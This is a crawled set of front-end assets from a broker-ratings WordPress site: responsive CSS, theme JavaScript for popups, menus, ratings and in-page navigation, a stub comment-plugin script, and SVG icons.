15px}.navigation__list{font-size:20px}.title{font-size:28px;line-height:34px;padding-bottom:15px;margin-bottom:15px}.bg-white{padding:0}.separator__inner{flex-direction:column}.separator__main{width:100%}.separator__aside{width:100%}.moneyback__item-box{justify-content:center}.moneyback__item-media{margin-right:25px}.rating__item{max-width:100%}.rating__table{width:100%}.allbrokers__box{margin-right:-1%}.allbrokers__box-item{max-width:19%}.single__top{padding-top:50px;flex-direction:column}.single__top-info{max-width:100%;margin:0 0 40px}.broker__top-content{width:100%}.broker__main{flex-direction:column}.broker__main-left{max-width:100%}.broker__main-right{max-width:100%}.broker__news{margin-bottom:40px}.post__item-img{max-width:700px;width:100%}.search__item{max-width:30%}.page-reviews .reviews__text{max-height:50px}.single-moneyback-page .post__news-box{display:flex;justify-content:space-between;flex-wrap:wrap}.single-moneyback-page .post__news-box .news__item{max-width:48%}}@media(min-width: 920px){.broker__faq-board{background-color:transparent;padding:0}.broker__faq-box{column-count:2;column-gap:30px}.broker__faq-item,.broker__faq-item:last-child{border:none;background-color:#fff;padding:45px 50px}.broker .single__top-img{padding:30px;min-width:300px;max-width:300px}.broker .single__top-img img{height:auto}}@media(max-width: 1250px){.adviser__single-top{flex-direction:column}.adviser__single-img{margin:0 0 20px;width:100%}.adviser__single-desc{width:100%}}@media(max-width: 1100px){.menu__inner{padding:0}.menu__box{flex-wrap:wrap;margin-bottom:0}.menu__box li{width:48%;margin:0 0 50px}.menu__box .sub-menu li{width:100%}.menu__close{top:-30px}.schedule-name{padding:12px 5px}.header__search{display:none}.header__search-tablet{display:block;margin:0 0 0 auto}.header__box{margin:0 auto 0 0}.header__box-link{display:none}.header__btn{margin:0 0 0 35px}.navigation{display:none}.separator__bottom-item{max-width:48%}.moneyback__item-icon{max-width:30px;margin:0 auto 5px}.moneyback__item-title{font-size:26px;line-height:34px}.box-3-column .news__item{max-width:48%}.box-3-column .reviews__item{max-width:48%}.allbrokers__box-item{max-width:24%}.single__top-img{width:300px;min-width:300px}.single__top-img img{width:100%}.single__top-breadcrumbs.breadcrumbs-news{padding-top:40px}.search__box{justify-content:space-between}.search__item{max-width:48%;margin:0 0 30px}.search__item-img{height:200px}}@media(max-width: 920px){.header__search-tablet{display:none !important}.header__search-mob{display:block;margin-bottom:32px}.header__search-mob .header__search-input{width:100%}.rating{flex-direction:column}.rating__item{max-width:100%}.rating__table{margin:0 auto 50px}.reviews__item{max-width:590px;width:100%;margin:0 auto 40px}.review__desc-img{width:170px;height:170px;margin-right:15px}.moneyback__item{max-width:100%}.moneyback__flex-item .moneyback__reviews-box .reviews__item{max-width:590px}.news__item{max-width:100%}.forex__item{max-width:47.5%}.allbrokers__box{margin-right:-2%}.allbrokers__box-item{max-width:32%}.single__top-desc{flex-direction:column}.single__top-img{margin:0 0 30px}.broker__characteristic{flex-direction:column;align-items:center}.broker__characteristic-item{max-width:100%;margin:0 auto 20px}.broker__characteristic-item:last-child{margin:0 auto}.platform__info-item{max-width:100%}.footer__inner{flex-direction:column;align-items:center}.footer__column{margin-left:auto;margin-right:auto;width:100%;max-width:500px}}@media(max-width: 768px){.header__box{right:0}.schedule .schedule-name{font-size:14px;line-height:20px}.schedule .schedule-name img{max-width:25px}.separator__title{font-size:30px;line-height:38px;padding-top:30px}.separator__bottom{flex-direction:column}.separator__bottom-item{max-width:100%}.menu__box{flex-direction:column}.menu__box li{width:100%;text-align:center}.types__item{max-width:48%}.reviews-desc{padding:10px 0;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0}.moneyback__item-box{flex-direction:column;align-items:center}.moneyback__item-media{margin:0 auto 15px;max-width:100%;min-width:auto}.moneyback__item-info{max-width:100%}.box-3-column .news__item{max-width:100%}.box-3-column .reviews__item{max-width:100%}.forex__list ul li{max-width:100%}.broker__reviews-box .reviews__item{max-width:100%}.news__item-img{height:350px}}@media(max-width: 620px){.forex__item{max-width:100%;margin:0 0 15px}.allbrokers__box{margin-right:0;justify-content:space-between}.allbrokers__box-item{max-width:49%;margin:0}.broker__title{min-height:auto;font-size:26px;line-height:34px;margin-bottom:15px}.broker__images{flex-direction:column}.broker__images img{max-width:100%}.broker__opinion-board{flex-direction:column;align-items:flex-start}.broker__opinion-img{margin:0 auto 20px}.broker__opinion-desc{text-align:center}.broker__benefits-title{font-size:26px;line-height:34px}.broker__news-box .news__item{max-width:100%}.broker__faq-board{padding:40px 20px}.table{padding:0}.review__box{flex-direction:column-reverse;align-items:flex-start;margin-top:35px;margin-bottom:20px}.review__logo{max-width:100%;margin:0 auto 30px}.post__item-img{margin-bottom:30px}.post__news-box .news__item{max-width:100%}.news__item-img{height:320px}.search__box{flex-direction:column}.search__item{max-width:100%}.search__item-title{font-size:20px;line-height:26px}.search__item-text{font-size:14px;line-height:20px}}@media(max-width: 540px){.text{font-size:14px;line-height:22px}.box{padding:0}.menu__box li a{font-size:24px;line-height:28px;margin-bottom:18px}.menu__box .sub-menu li a{font-size:16px;line-height:26px}.menu__search-input{font-size:18px;line-height:26px;background-size:20px;padding:5px 35px 5px 10px}.menu__close{right:5px}.types__item{max-width:100%}.reviews{margin-bottom:50px}.reviews__top{margin-bottom:25px}.reviews__info-photo{width:70px;height:70px}.reviews__info-name{font-size:15px;line-height:26px}.reviews__info-rating{font-size:14px;line-height:18px}.reviews__info-rating img{width:12px;margin-bottom:2px;margin-right:3px}.reviews__logo{width:190px;height:120px}.reviews__logo img{width:60%}.reviews__text{font-size:12px;line-height:20px;margin-bottom:2px;max-height:62px}.reviews__link{font-size:12px;line-height:16px}.reviews-desc__text{font-size:14px;line-height:24px}.review__logo{height:180px}.review__desc{align-items:flex-start}.review__desc-img{width:100px;height:100px}.review__desc-name{font-size:20px;line-height:24px;margin-bottom:10px}.review__desc .reviews__info-rating{font-size:26px;line-height:32px;margin-bottom:5px}.review__desc .reviews__info-rating img{width:20px}.review__desc-date{font-size:18px;line-height:30px}.moneyback{margin:0 -15px}.moneyback__title{min-height:auto;padding:0 15px 12px}.moneyback__item-icon{max-width:30px}.moneyback__item-title{font-size:22px;line-height:28px}.news{margin:0 -15px}.news__title{padding:0 15px 12px}.news__item-desc{padding:0 15px}.news__item-bottom{padding:0 15px}.news__item-date{font-size:12px;line-height:16px;margin-bottom:10px}.news__item-title{font-size:16px;line-height:22px;margin-bottom:10px}.news__item-text{font-size:12px;line-height:18px;margin-bottom:2px}.news__item-link{font-size:10px;line-height:14px}.news .link-btn{margin:0 15px}.news__item-img{height:280px}.adviser__single-desc{font-size:16px;line-height:24px}.schedule td{padding:20px 5px}.broker__faq-item{flex-direction:column}.broker__faq-img{margin:0 0 10px}.broker__faq-title{margin-bottom:10px}.single__top-title{font-size:18px;line-height:26px}.single__top-text{font-size:14px;line-height:26px}.platform__info-title{font-size:24px;line-height:32px}.platform__info-text ul li{margin-bottom:8px;padding-left:15px}.platform__info-text ul li::before{width:6px;height:6px;top:9px}.post__item-date{font-size:16px;line-height:26px}.post__item-text{font-size:14px;line-height:26px}.footer__inner{padding:50px 0}.page-reviews .reviews__text{max-height:40px}.page-reviews .children .reviews__item{padding-left:40px}.broker .top-form{display:block;height:auto;padding:15px}.broker .top-form__text{font-size:16px;margin-bottom:16px;margin-right:0;text-align:center}}@media(max-width: 420px){.title{font-size:24px;line-height:28px;margin-bottom:12px;padding-bottom:12px}.title::before{height:4px}.custom-logo-link{width:100%}.rating__table{margin:0 auto 30px}.rating__table td{padding:12px 0}.rating__table.number{font-size:10px;line-height:12px}.rating__table .logo img{width:22px}.rating__table .name{font-size:12px;line-height:14px}.rating__table .status img{width:16px}.rating__table .feedback img{width:16px}.rating__table .percent{font-size:12px;line-height:16px}.moneyback__item-info .card-btn{display:block;text-align:center;width:100%;font-size:16px;line-height:20px;padding:10px}.allbrokers__box-item{max-width:100%}.allbrokers__btn{font-size:14px;line-height:20px;padding:10px 35px}.allbrokers__btn::before{width:12px;height:7px;right:17px}.adviser__single-desc{font-size:14px;line-height:22px}.single__top-img{min-width:auto;max-width:100%;width:100%}.single__top-img img{width:100%;max-width:200px}.table{font-size:14px;line-height:24px}.table__column{padding:15px}.broker__characteristic-item{padding:25px 20px}.broker__characteristic-title{padding-left:45px}.broker__characteristic-title::before{width:35px;height:35px}.broker__characteristic-list{font-size:16px;line-height:24px}.broker__characteristic-list li{padding-left:15px}.broker__characteristic-list li::after{top:9px;height:6px;width:6px}.review__desc-img{width:75px;height:75px}.review__desc-name{font-size:18px;line-height:22px;margin-bottom:5px}.review__desc .reviews__info-rating{font-size:22px;line-height:28px}.review__desc .reviews__info-rating img{width:18px}.review__desc-date{font-size:16px;line-height:28px}.review__text{font-size:14px;line-height:24px}.review__box{margin-bottom:10px}.news__item-img{height:220px}.single-moneyback-page .post__news-box{display:block}.single-moneyback-page .post__news-box .news__item{max-width:100%}}@media(max-width: 350px){.link-btn{font-size:16px;line-height:24px;padding:7px}.title{font-size:18px;line-height:24px}.title::before{height:3px}.header__btn-icon{width:45px}.custom-logo-link{width:80px}.reviews__info-photo{width:55px;height:55px}.reviews__info-name{font-size:14px;line-height:24px}.reviews__info-rating{font-size:12px;line-height:16px}.reviews__info-rating img{width:10px;margin-bottom:0px}.reviews__logo{width:150px;height:100px}}@media(min-width: 621px){.single-novosti-page .post__news-box{display:flex;justify-content:space-between;flex-wrap:wrap}.single-novosti-page .post__news-box .news__item{max-width:48%}}

--- FILE ---
content_type: text/javascript
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200
body_size: 2550
content:
jQuery(document).ready(function ($) {

    // PAGE NAVIGATION
    function handleButtonClick(target) {
        document.querySelector(`#${target}`).scrollIntoView({ block: "start", behavior: "smooth" });
    }

    document.querySelector('body').addEventListener('click', (e) => {
        let btn = e.target;

        if (btn.classList.contains('nav-btn')) {
            let target = btn.dataset.target;
            handleButtonClick(target);
        }
    });
    // PAGE NAVIGATION

    //ADD LINES TO NAVIGATION
    function insertAfter(referenceNode, newNode) {
        referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
    }

    let nav_item = document.querySelectorAll('.navigation__list li');
    for (let i = 0; i < nav_item.length; i++) {
        insertAfter(nav_item[i], document.createElement('div'));
    }
    //ADD LINES TO NAVIGATION

    //SHOW POPUP
    let popup = document.querySelector('.popup');
    let popup_btn = document.querySelectorAll('.popup-btn');
    // let popup_area = document.querySelector('.popup__area');
    let popup_close = document.querySelector('.popup__close');
    // Get the value of the custom attribute "category"
    var category = popup.getAttribute('data-category');

    function recordPopupAppearance(category) {
        var currentTime = new Date().getTime();
        localStorage.setItem(category, currentTime);
    }

    function shouldShowPopup(category) {
        var lastAppearanceTime = localStorage.getItem(category);
        if (!lastAppearanceTime) {
            return true; // If popup never appeared, show it
        }
        var currentTime = new Date().getTime();
        var elapsedTime = currentTime - lastAppearanceTime;
        var oneMinute = 60 * 1000; // One minute in milliseconds
        return elapsedTime >= oneMinute; // Show popup if more than a minute has passed
    }


    try {
        for (let i = 0; i < popup_btn.length; i++) {
            popup_btn[i].addEventListener('click', function () {
                popup.classList.add('active');
            });
        }

        // popup_area.addEventListener('click', function () {
        //     popup.classList.remove('active');
        // });

        popup_close.addEventListener('click', function () {
            recordPopupAppearance(category);

            popup.classList.remove('active');
        });
    } catch {

    }

    setTimeout(function () {
        if (shouldShowPopup(category)) {
            document.querySelector('.popup').classList.add('active');
        }
    }, 15000);// 15 seconds
    setInterval(function () {
        if (shouldShowPopup(category)) {
            document.querySelector('.popup').classList.add('active');
        }
    }, 300000);// 5 minutes
    //SHOW POPUP

    // Select all elements with the class "messages"
    const targetElements = $('.messages');

    // Create a new instance of the MutationObserver
    const observer = new MutationObserver((mutations) => {
        // The callback function to run when a change is observed
        mutations.forEach((mutation) => {
            setTimeout(() => {
                if (!$(mutation.target).hasClass('error')) {
                    $(mutation.target).closest('.popup').removeClass('active');
                    $(mutation.target).closest('.order-popup').removeClass('active');
                    $(mutation.target).closest('.return-popup').removeClass('active');
                }
            }, 3000);
        });
    });

    // Define the configuration for the observer
    const config = { childList: true };

    // Start observing each target element with the specified configuration
    targetElements.each((index, element) => {
        observer.observe(element, config);
    });

    //SHOW ORDER POPUP
    let orderPopup = document.querySelector('.order-popup');
    let orderPopup_btn = document.querySelectorAll('.js-open-order-form');
    let orderPopup_close = document.querySelector('.order-popup__close');

    try {
        for (let i = 0; i < orderPopup_btn.length; i++) {
            orderPopup_btn[i].addEventListener('click', function (e) {
                e.preventDefault();
                orderPopup.classList.add('active');
            });
        }

        orderPopup_close.addEventListener('click', function () {
            orderPopup.classList.remove('active');
        });
    } catch {

    }

    //SHOW RETURN POPUP
    let returnPopup = document.querySelector('.return-popup');
    let returnPopup_btn = document.querySelectorAll('.js-open-return-form');
    let returnPopup_close = document.querySelector('.return-popup__close');

    try {
        for (let i = 0; i < returnPopup_btn.length; i++) {
            returnPopup_btn[i].addEventListener('click', function (e) {
                e.preventDefault();
                returnPopup.classList.add('active');
            });
        }

        returnPopup_close.addEventListener('click', function () {
            returnPopup.classList.remove('active');
        });
    } catch {

    }

    // MENU SHOW/HIDE
    $('.header__btn').on('click', function () {
        $('.menu').slideToggle();
    });

    $('.menu__close').on('click', function () {
        $('.menu').slideToggle();
    });
    // MENU SHOW/HIDE

    //ALL BROKERS SHOW/HIDE
    $('.allbrokers__btn').on('click', function () {
        $('.allbrokers__box').slideToggle();
        $('#brokerForm').slideToggle();
    });
    //ALL BROKERS SHOW/HIDE

    //TABLE ROW NUMBER
    let rating_table = document.querySelectorAll('.table-numbering');

    try {
        for (let i = 0; i < rating_table.length; i++) {
            rating_table[i].classList.add('table-' + i);
        }

        for (let i = 0; i < rating_table.length; i++) {
            let row_item = document.querySelectorAll(`.table-${i} .number`);
            for (let i = 0; i < row_item.length; i++) {
                row_item[i].innerHTML = i + 1;
            }
        }
    } catch {

    }
    //TABLE ROW NUMBER

    //COMMENT SHOW ALL TEXT
    let reviews_text = document.querySelectorAll('.page-reviews .reviews__text');
    let reviews_btn = document.querySelectorAll('.page-reviews .reviews__link');

    try {
        for (let i = 0; i < reviews_text.length; i++) {
            reviews_btn[i].addEventListener('click', function () {
                if (reviews_text[i].classList.contains('opened')) {
                    reviews_text[i].classList.remove('opened');
                } else {
                    reviews_text[i].classList.add('opened');
                }
            });
        }
    } catch {

    }
    //COMMENT SHOW ALL TEXT

    //COMMENT SHOW ALL TEXT
    let aside_text = document.querySelectorAll('.aside-description');
    let aside_btn = document.querySelectorAll('.aside-description-btn');

    try {
        for (let i = 0; i < aside_text.length; i++) {
            aside_btn[i].addEventListener('click', function () {
                if (aside_text[i].classList.contains('opened')) {
                    aside_text[i].classList.remove('opened');
                } else {
                    aside_text[i].classList.add('opened');
                }
            });
        }
    } catch {

    }
    //COMMENT SHOW ALL TEXT

    //RATING CHOICE
    let reviews__logo_img = document.querySelectorAll('.reviews__logo img');
    let rating_item_top = document.querySelectorAll('.reviews__info-rating .top');
    let rating_item_middle = document.querySelectorAll('.reviews__info-rating .middle');
    let rating_item_low = document.querySelectorAll('.reviews__info-rating .low');
    let rating_number = document.querySelectorAll('.reviews__info-rating .review-rating');

    try {
        for (let i = 0; i < rating_number.length; i++) {
            if (rating_number[i].innerHTML >= 4.0) {
                rating_number[i].classList.add('top');
                rating_item_top[i].classList.add('active');
            } else if (rating_number[i].innerHTML >= 3.0) {
                rating_number[i].classList.add('middle');
                rating_item_middle[i].classList.add('active');
            } else if (rating_number[i].innerHTML >= 1.0) {
                rating_number[i].classList.add('low');
                rating_item_low[i].classList.add('active');
            } else {
                rating_number[i].classList.add('hide');
                rating_item_low[i].classList.remove('active');
            }
        }

        for (let i = 0; i < reviews__logo_img.length; i++) {
            reviews__logo_img.forEach((image) => {
                let imgsrc = image.getAttribute("src");
                if (imgsrc === "") {
                    image.src = "https://cdn.logo.com/hotlink-ok/logo-social.png";
                }
            });
        }
    } catch {

    }
    //RATING CHOICE

    //RECOMMEND STARS
    let star_input = document.querySelectorAll('.comment-recommend input');
    let star_label = document.querySelectorAll('.comment-recommend label');
    if (star_label && star_label.length) {
        star_label[0].remove();
    }

    try {
        for (let i = 0; i < star_label.length; i++) {
            star_label[i].addEventListener('mouseover', function () {

                star_label[i].classList.add('shine');

                for (let k = 0; k < i; k++) {
                    star_label[k].classList.add('shine');
                }
            });
            star_label[i].addEventListener('mouseout', function () {

                star_label[i].classList.remove('shine');

                for (let k = 0; k < i; k++) {
                    star_label[k].classList.remove('shine');
                }
            });
        }

        for (let i = 0; i < star_input.length; i++) {

            star_input[i].addEventListener('click', function () {

                let star_input_checked = document.querySelectorAll('.comment-recommend input.point');

                star_input[i].classList.add('point');

                for (let k = 0; k < i; k++) {
                    star_input[k].classList.add('point');
                }

                let star_checker = star_input_checked.length - 1;

                if (i < star_checker) {
                    for (let c = star_checker; c > i; c--) {
                        star_input[c].classList.remove('point');
                    }
                }

            });

        }
    } catch {

    }
    //RECOMMEND STARS

    //SHOW COMMENTS FORM
    $('.btn-add-comment').on('click', function () {
        $('.form-add-comment').slideToggle();
    });

    $(document).ready(function () {
        if (window.location.href.indexOf("replytocom") > -1) {
            $('.form-add-comment').css('display', 'block');
        }
    });
    

    //SHOW COMMENTS FORM

    //BROKER TOP NAVIGATION
    // let broker_nav_ol = document.querySelector('.broker__top-navigation');
    // let broker_block = document.querySelectorAll('.broker__block');
    // let broker_h2 = document.querySelectorAll('h2');
    // let broker_h3 = document.querySelectorAll('h3');

    // try {
    //     for (let i = 0; i < broker_h2.length; i++) {
    //         broker_h2[i].setAttribute('id', 'anchor_' + i);
    //         let broker_nav_li = document.createElement('li');
    //         let broker_nav_a = document.createElement('a');
    //         broker_nav_li.appendChild(broker_nav_a);
    //         broker_nav_a.innerHTML = broker_h2[i].innerHTML;
    //         broker_nav_a.href = '#anchor_' + i;
    //         broker_nav_ol.appendChild(broker_nav_li);

    //         for (let k = 0; k < broker_h3.length; k++) {
    //             if (broker_block[i].contains(broker_h3[k])) {
    //                 broker_h3[k].setAttribute('id', 'anchor_' + k + 1);
    //                 let broker_nav_ol_child = document.createElement('ol');
    //                 let broker_nav_li_child = document.createElement('li');
    //                 let broker_nav_a_child = document.createElement('a');
    //                 broker_nav_li_child.appendChild(broker_nav_a_child);
    //                 broker_nav_a_child.innerHTML = broker_h3[k].innerHTML;
    //                 broker_nav_a_child.href = '#anchor_' + k + 1;
    //                 broker_nav_ol_child.appendChild(broker_nav_li_child);
    //                 broker_nav_li.appendChild(broker_nav_ol_child);
    //             }
    //         }
    //     }
    // } catch {

    // }

    let broker_nav_ol = document.querySelector('.broker__top-navigation');
    let broker_block = document.querySelectorAll('.broker__block');
    let broker_h2 = document.querySelectorAll('h2');
    let broker_h3 = document.querySelectorAll('h3');

    try {
        for (let i = 0; i < broker_h2.length; i++) {
            broker_h2[i].setAttribute('id', 'anchor_' + i);
            let broker_nav_li = document.createElement('li');
            let broker_nav_a = document.createElement('span');
            broker_nav_li.appendChild(broker_nav_a);
            broker_nav_a.innerHTML = broker_h2[i].innerHTML;
            broker_nav_a.classList.add('nav-btn');
            broker_nav_a.setAttribute('data-target', 'anchor_' + i);
            broker_nav_ol.appendChild(broker_nav_li);

            for (let k = 0; k < broker_h3.length; k++) {
                if (broker_block[i].contains(broker_h3[k])) {
                    broker_h3[k].setAttribute('id', 'anchor_' + k + 1);
                    let broker_nav_ol_child = document.createElement('ol');
                    let broker_nav_li_child = document.createElement('li');
                    let broker_nav_a_child = document.createElement('span');
                    broker_nav_li_child.appendChild(broker_nav_a_child);
                    broker_nav_a_child.innerHTML = broker_h3[k].innerHTML;
                    broker_nav_a_child.classList.add('nav-btn');
                    broker_nav_a_child.setAttribute('data-target', 'anchor_' + k + 1);
                    broker_nav_ol_child.appendChild(broker_nav_li_child);
                    broker_nav_li.appendChild(broker_nav_ol_child);
                }
            }
        }
    } catch {

    }
    //BROKER TOP NAVIGATION
    
    
    // Show more functionality
    var items = $('#item-list li');
    var numToShow = 20;
    var button = $('#show-more');

    items.slice(0, numToShow).addClass('visible');

    button.on('click', function() {
        var visibleItems = $('#item-list li.visible').length;
        items.slice(visibleItems, visibleItems + numToShow).addClass('visible');
        
        if (items.length <= $('#item-list li.visible').length) {
            button.hide();
        }
    });

});

--- FILE ---
content_type: text/javascript
request_url: https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4
body_size: 20
content:
/*
 * NOTE: all actions are prefixed by plugin shortnam_action_name
 */

jQuery(function(){
	

});


function doPost(){
	
	//alert(nm_list_vars.ajaxurl);
	/*
	 * TODO: change shortname
	 */
	var data = {action: 'nm_wpcomments_save_file', user_name: 'admin'};
	
	jQuery.post(nm_wpcomments_vars.ajaxurl, data, function(resp){
		
		console.log(resp);
	});
}


function get_option(key){
	
	/*
	 * TODO: change plugin shortname
	 */
	var keyprefix = 'nm_wpcomments';
	
	key = keyprefix + key;
	
	var req_option = '';
	
	jQuery.each(googlerabwah_vars.settings, function(k, option){
		
		//console.log(k);
		
		if (k == key)
			req_option = option;		
	});
	
	//console.log(req_option);
	return req_option;
	
}

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg
body_size: 106
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_85)">
<path d="M9.1234 1.38986L11.3595 6.66714L16.9946 7.11437C17.3524 7.11437 17.5313 7.65104 17.2629 7.91938L12.9696 11.6761L14.2218 17.2217C14.3112 17.5795 13.864 17.9373 13.5957 17.6689L8.67617 14.7172L3.84612 17.6689C3.48834 17.8478 3.13055 17.5795 3.22 17.2217L4.47224 11.5866L0.178856 7.82993C-0.178926 7.65104 -3.53688e-05 7.11437 0.447192 7.11437L6.08225 6.66714L8.31839 1.38986C8.49728 1.03208 8.94451 1.03208 9.1234 1.38986Z" fill="#EB5757"/>
</g>
<defs>
<clipPath id="clip0_59_85">
<rect y="0.674316" width="17.4419" height="17.4419" rx="4.65116" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg
body_size: 82
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_85)">
<path d="M9.1234 1.38986L11.3595 6.66714L16.9946 7.11437C17.3524 7.11437 17.5313 7.65104 17.2629 7.91938L12.9696 11.6761L14.2218 17.2217C14.3112 17.5795 13.864 17.9373 13.5957 17.6689L8.67617 14.7172L3.84612 17.6689C3.48834 17.8478 3.13055 17.5795 3.22 17.2217L4.47224 11.5866L0.178856 7.82993C-0.178926 7.65104 -3.53688e-05 7.11437 0.447192 7.11437L6.08225 6.66714L8.31839 1.38986C8.49728 1.03208 8.94451 1.03208 9.1234 1.38986Z" fill="#ffc928"/>
</g>
<defs>
<clipPath id="clip0_59_85">
<rect y="0.674316" width="17.4419" height="17.4419" rx="4.65116" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg
body_size: 39
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.1234 0.389857L11.3595 5.66714L16.9946 6.11437C17.3524 6.11437 17.5313 6.65104 17.2629 6.91938L12.9696 10.6761L14.2218 16.2217C14.3112 16.5795 13.864 16.9373 13.5957 16.6689L8.67617 13.7172L3.84612 16.6689C3.48834 16.8478 3.13055 16.5795 3.22 16.2217L4.47224 10.5866L0.178856 6.82993C-0.178926 6.65104 -3.53688e-05 6.11437 0.447192 6.11437L6.08225 5.66714L8.31839 0.389857C8.49728 0.0320756 8.94451 0.0320756 9.1234 0.389857Z" fill="#3A9B41"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg
body_size: 291
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.7769 7.39212L18.6079 0.223133C18.465 0.0802852 18.2713 0 18.0693 0H7.93071C7.7287 0 7.53497 0.0802852 7.39212 0.223133L0.223133 7.39212C0.0802852 7.53497 0 7.7287 0 7.93071V18.0692C0 18.2712 0.0802852 18.465 0.223133 18.6078L7.39212 25.7768C7.53497 25.9197 7.7287 25.9999 7.93071 25.9999H18.0692C18.2712 25.9999 18.465 25.9197 18.6078 25.7768L25.7768 18.6078C25.9197 18.465 25.9999 18.2712 25.9999 18.0692V7.93071C26 7.7287 25.9197 7.53497 25.7769 7.39212Z" fill="#F25A3C"/>
<path d="M26 7.93051V18.0695C26 18.2711 25.9198 18.4651 25.7771 18.6078L18.6078 25.7771C18.4651 25.9198 18.2711 26 18.0695 26H13V0H18.0695C18.2711 0 18.4651 0.0802344 18.6078 0.22293L25.7771 7.39223C25.9198 7.53492 26 7.72891 26 7.93051Z" fill="#E43539"/>
<path d="M12.044 5.38281H13.9563C14.3995 5.38281 14.7492 5.75971 14.7159 6.20171L14.0663 14.8345C14.0363 15.2319 13.7052 15.5391 13.3067 15.5391H12.6936C12.2951 15.5391 11.9639 15.2319 11.934 14.8345L11.2844 6.20171C11.2512 5.75971 11.6008 5.38281 12.044 5.38281Z" fill="#E9F3FB"/>
<path d="M14.7159 6.20191L14.0659 14.8347C14.0364 15.2318 13.7048 15.5391 13.3067 15.5391H13V5.38281H13.9562C14.3995 5.38281 14.7489 5.75961 14.7159 6.20191Z" fill="#D6E9F8"/>
<path d="M11.4795 19.0912V19.0963C11.4795 19.9363 12.1604 20.6172 13.0004 20.6172C13.8404 20.6172 14.5213 19.9363 14.5213 19.0963V19.0912C14.5213 18.2512 13.8404 17.5703 13.0004 17.5703C12.1604 17.5703 11.4795 18.2512 11.4795 19.0912Z" fill="#E9F3FB"/>
<path d="M14.5209 19.0912V19.0963C14.5209 19.5162 14.3508 19.8966 14.0755 20.1718C13.8003 20.4471 13.42 20.6172 13 20.6172V17.5703C13.8399 17.5703 14.5209 18.2513 14.5209 19.0912Z" fill="#D6E9F8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg
body_size: 2244
content:
<svg width="88" height="89" viewBox="0 0 88 89" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1908_1023)">
<path d="M42.5148 33.8871C43.0882 34.4316 44.0416 34.3215 44.4773 33.6642L53.057 20.7158C53.4504 20.1223 53.2879 19.322 52.6944 18.9286C52.1016 18.5359 51.3013 18.6983 50.9079 19.2912L43.1762 30.9599L38.88 26.8805C38.3637 26.3904 37.5479 26.4119 37.0571 26.9282C36.567 27.4445 36.5885 28.2602 37.1048 28.7503C37.1041 28.7503 42.5101 33.8831 42.5148 33.8871Z" fill="black"/>
<path d="M43.3935 53.5487C43.6399 53.6615 43.9125 53.7213 44.1838 53.7213H44.1945C44.4705 53.7199 44.7471 53.6568 44.9941 53.5386C64.5959 44.2164 67.918 24.103 68.4685 18.1606C68.5947 16.8037 67.8307 15.5402 66.5678 15.0165C62.6657 13.3964 60.0131 9.77362 59.6451 5.56201C59.5317 4.26556 58.4239 3.25513 57.1187 3.25513H57.1033L30.6949 3.41022C29.3636 3.4176 28.282 4.42938 28.1799 5.76343C27.855 9.97638 25.2413 13.6254 21.3586 15.2864C20.1085 15.8208 19.3633 17.0911 19.5056 18.4473C20.126 24.383 23.6836 44.4568 43.3935 53.5487ZM22.3724 17.6564C27.1332 15.6207 30.3404 11.1513 30.748 5.98767L57.0804 5.83325C57.5484 10.9855 60.8013 15.4139 65.5795 17.3972C65.793 17.4865 65.9226 17.6973 65.9018 17.9229C65.3848 23.4921 62.2917 42.2701 44.1791 51.07C25.9623 42.4843 22.6517 23.7425 22.069 18.1794C22.0455 17.9545 22.1677 17.7443 22.3724 17.6564Z" fill="black"/>
<path d="M25.5922 24.8026C25.748 25.376 26.4751 25.901 27.1747 25.7083C27.8608 25.519 28.267 24.8134 28.0804 24.1265C27.7521 22.9167 27.4761 21.6901 27.2593 20.4749C30.7612 18.1928 33.3602 14.7869 34.6351 10.8089L53.2513 10.6995C54.5726 14.6613 57.2112 18.0377 60.74 20.2781C60.5379 21.4967 60.2761 22.7274 59.9612 23.9419C59.7826 24.6314 60.1968 25.335 60.8857 25.5136C61.5759 25.6922 62.2788 25.278 62.4574 24.5884C62.8266 23.1624 63.1274 21.7149 63.3503 20.2862C63.4752 19.4879 63.11 18.7031 62.4211 18.2868C59.134 16.3015 56.7043 13.187 55.5797 9.51715C55.3266 8.69202 54.5484 8.11865 53.685 8.11865H53.673L34.1826 8.23279C33.3138 8.23816 32.5364 8.82294 32.2926 9.65411C31.2117 13.3367 28.8182 16.4794 25.5546 18.5037C24.8705 18.9273 24.5153 19.7162 24.6489 20.5138C24.8893 21.9392 25.2062 23.382 25.5922 24.8026Z" fill="black"/>
<path d="M59.8508 28.6249C59.1929 28.3523 58.4396 28.6665 58.1677 29.3245C55.1887 36.5445 50.4729 42.0338 44.1471 45.6465C37.7723 42.1036 32.988 36.6607 29.9251 29.4634C29.6458 28.8088 28.8885 28.504 28.2339 28.7826C27.5786 29.0613 27.2738 29.8186 27.5524 30.4732C30.8953 38.3271 36.1616 44.248 43.2051 48.0702C43.5019 48.232 43.8269 48.3119 44.1511 48.3119C44.4835 48.3119 44.8151 48.228 45.1173 48.0595C52.1077 44.1594 57.3002 38.1868 60.5511 30.3074C60.823 29.6494 60.5095 28.8961 59.8508 28.6249Z" fill="black"/>
